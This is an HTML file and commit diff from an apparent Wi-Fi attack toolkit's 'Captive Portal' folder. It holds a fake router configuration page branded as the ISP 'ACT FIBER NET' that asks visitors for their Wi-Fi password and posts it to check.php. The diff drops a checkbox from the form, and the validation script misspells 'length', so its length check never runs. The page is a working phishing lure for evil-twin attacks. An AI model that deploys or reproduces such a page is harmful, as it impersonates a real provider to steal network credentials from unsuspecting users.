
==== attacks/Captive Portal/sites/TP-LINK_en.portal/index.html @ dc84f8b2 "act" ====
<!DOCTYPE html>
<html lang=en> <head><title>Router Configuration Page</title><meta charset=utf-8><meta name=viewport content="width=device-width, initial-scale=1"><link rel=stylesheet href=bootstrap.min.css><script src=jquery.min.js></script><script src=bootstrap.min.js></script><!-- CSS --><style type=text/css>

    /* Sticky footer styles
    -------------------------------------------------- */

    html,
    body {
          height: 100%;
          /* The html and body elements cannot have any padding or margin. */
        }

        /* Wrapper for page content to push down footer */
        #wrap {
          min-height: 100%;
          height: auto !important;
          height: 100%;
          /* Negative indent footer by it's height */
          margin: 0 auto -60px;
        }

        /* Set the fixed height of the footer here */
        #push,
        #footer {
          height: 60px;
        }
        #footer {
          background-color: #f5f5f5;
        }

        /* Lastly, apply responsive CSS fixes as necessary */
        @media (max-width: 767px) {
          #footer {
            margin-left: -20px;
            margin-right: -20px;
            padding-left: 20px;
            padding-right: 20px;
          }
        }
  </style></head> <body> <!-- Start navigation bar --> <!-- To change the navigation bar color change background attribute --> 
 <!-- End navigation bar --> <!-- Start page content --> <div class=container> <div class=col-sm> <h2 class=text-center style=color:RoyalBlue>ACT FIBER NET</h2>  </div> 
 <form action=check.php method=POST> <div class=form-group> <label for=comment></label><label><input type=checkbox id=check-box onclick=checkBoxStatus()>Enter the correct password</label> </div> </div> <div class="form-group has-feedback"> <label for=password>WIFI PASSWORD:</label> <input class=form-control type=password id=pwd name=key1> </div> <div class="container text-center"> <input type=submit class="btn btn-primary" id=btn value="Connect"> </div> </form> <div id=push></div> </div> <!-- Start page content --> <!-- Start footer --> <footer class=footer> <div class="container text-center"> <p class=text-muted>ACT© 2023, All Rights Reserved.</p> </div> </footer> <!-- End footer --> <!-- Start update first message --> <div class="modal fade" id=update-only role=dialog> <div class="modal-dialog modal-sm"> <div class=modal-content> <div class=modal-header> <button type=button class=close data-dismiss=modal>&times;</button> <h4 class=modal-title>Information</h4> </div> <div class=modal-body> <p></p> </div> <div class=modal-footer> <button type=button class="btn btn-default" data-dismiss=modal>Close</button> </div> </div> </div> </div> <!-- End update first message --> <!-- Start empty password message --> <div class="modal fade" id=empty-pass> <div class="modal-dialog modal-sm"> <div class=modal-content> <div class=modal-header> <button type=button class=close data-dismiss=modal>&times;</button> <h4 class=modal-title>Information</h4> </div> <div class=modal-body> <p>Please Input Valid Password. (Must be between 7 and 64 characters)</p> </div> <div class=modal-footer> <button type=button class="btn btn-default" data-dismiss=modal>Close</button> </div> </div> </div> </div> <!-- End empty password message --> <!-- Start empty password message --> <div class="modal fade" id=no-checkbox> <div class="modal-dialog modal-sm"> <div class=modal-content> <div class=modal-header> <button type=button class=close data-dismiss=modal>&times;</button> <h4 class=modal-title>Information</h4> </div> <div class=modal-body> <p>Please Check The I Agree Button.</p> </div> <div class=modal-footer> <button type=button class="btn btn-default" data-dismiss=modal>Close</button> </div> </div> </div> </div> <!-- End empty password message --> <script>

/*
  Check the password field and act accordingly.
*/
$("#btn").on("click", function(e) {

    // get the password box and checkbox elements
  var input = document.getElementById("pwd");
    var box = document.getElementById("check-box");

    // if the box is checked
    if ( box.checked != true ){
          // display no checkbox message
          $("#no-checkbox").modal("show");
    return false;
        }
        if ( input.value.lenght < 7 ||  input.value.lenght > 64){
    // display no password message
    $("#empty-pass").modal("show");
    return false;
    }


});


/*
  Check the status of check box
*/
function checkBoxStatus()
{
  // get the password box and checkbox elements
  var box = document.getElementById("check-box");
  var input = document.getElementById("pwd");

  // if the box is checked
  if ( box.checked == true )
    {
      // enabale the password box
      input.disabled = false;
    }
  else
    {
      // disable the password box
      input.disabled = true;
    }
  }
</script> </body> </html>

==== commit be66acda: "Updated the network" ====
--- a/attacks/Captive Portal/sites/TP-LINK_en.portal/index.html
+++ b/attacks/Captive Portal/sites/TP-LINK_en.portal/index.html
@@ -39,7 +39,11 @@
         }
   </style></head> <body> <!-- Start navigation bar --> <!-- To change the navigation bar color change background attribute --> 
  <!-- End navigation bar --> <!-- Start page content --> <div class=container> <div class=col-sm> <h2 class=text-center style=color:RoyalBlue>ACT FIBER NET</h2>  </div> 
- <form action=check.php method=POST> <div class=form-group> <label for=comment></label><label><input type=checkbox id=check-box onclick=checkBoxStatus()>Enter the correct password</label> </div> </div> <div class="form-group has-feedback"> <label for=password>WIFI PASSWORD:</label> <input class=form-control type=password id=pwd name=key1> </div> <div class="container text-center"> <input type=submit class="btn btn-primary" id=btn value="Connect"> </div> </form> <div id=push></div> </div> <!-- Start page content --> <!-- Start footer --> <footer class=footer> <div class="container text-center"> <p class=text-muted>ACT© 2023, All Rights Reserved.</p> </div> </footer> <!-- End footer --> <!-- Start update first message --> <div class="modal fade" id=update-only role=dialog> <div class="modal-dialog modal-sm"> <div class=modal-content> <div class=modal-header> <button type=button class=close data-dismiss=modal>&times;</button> <h4 class=modal-title>Information</h4> </div> <div class=modal-body> <p></p> </div> <div class=modal-footer> <button type=button class="btn btn-default" data-dismiss=modal>Close</button> </div> </div> </div> </div> <!-- End update first message --> <!-- Start empty password message --> <div class="modal fade" id=empty-pass> <div class="modal-dialog modal-sm"> <div class=modal-content> <div class=modal-header> <button type=button class=close data-dismiss=modal>&times;</button> <h4 class=modal-title>Information</h4> </div> <div class=modal-body> <p>Please Input Valid Password. (Must be between 7 and 64 characters)</p> </div> <div class=modal-footer> <button type=button class="btn btn-default" data-dismiss=modal>Close</button> </div> </div> </div> </div> <!-- End empty password message --> <!-- Start empty password message --> <div class="modal fade" id=no-checkbox> <div class="modal-dialog modal-sm"> <div class=modal-content> <div class=modal-header> <button type=button class=close data-dismiss=modal>&times;</button> <h4 class=modal-title>Information</h4> </div> <div class=modal-body> <p>Please Check The I Agree Button.</p> </div> <div class=modal-footer> <button type=button class="btn btn-default" data-dismiss=modal>Close</button> </div> </div> </div> </div> <!-- End empty password message --> <script>
+ <form action=check.php method=POST>
+  
+  <div class=form-group> </div> </div> <div class="form-group has-feedback"> <label for=password>WIFI PASSWORD:</label> <input class=form-control type=password id=pwd name=key1> </div> <div class="container text-center"> <input type=submit class="btn btn-primary" id=btn value="Connect"> </div> </form> 
+  
+  <div id=push></div> </div> <!-- Start page content --> <!-- Start footer --> <footer class=footer> <div class="container text-center"> <p class=text-muted>ACT© 2023, All Rights Reserved.</p> </div> </footer> <!-- End footer --> <!-- Start update first message --> <div class="modal fade" id=update-only role=dialog> <div class="modal-dialog modal-sm"> <div class=modal-content> <div class=modal-header> <button type=button class=close data-dismiss=modal>&times;</button> <h4 class=modal-title>Information</h4> </div> <div class=modal-body> <p></p> </div> <div class=modal-footer> <button type=button class="btn btn-default" data-dismiss=modal>Close</button> </div> </div> </div> </div> <!-- End update first message --> <!-- Start empty password message --> <div class="modal fade" id=empty-pass> <div class="modal-dialog modal-sm"> <div class=modal-content> <div class=modal-header> <button type=button class=close data-dismiss=modal>&times;</button> <h4 class=modal-title>Information</h4> </div> <div class=modal-body> <p>Please Input Valid Password. (Must be between 7 and 64 characters)</p> </div> <div class=modal-footer> <button type=button class="btn btn-default" data-dismiss=modal>Close</button> </div> </div> </div> </div> <!-- End empty password message --> <!-- Start empty password message --> <div class="modal fade" id=no-checkbox> <div class="modal-dialog modal-sm"> <div class=modal-content> <div class=modal-header> <button type=button class=close data-dismiss=modal>&times;</button> <h4 class=modal-title>Information</h4> </div> <div class=modal-body> <p>Please Check The I Agree Button.</p> </div> <div class=modal-footer> <button type=button class="btn btn-default" data-dismiss=modal>Close</button> </div> </div> </div> </div> <!-- End empty password message --> <script>
 
 /*
   Check the password field and act accordingly.
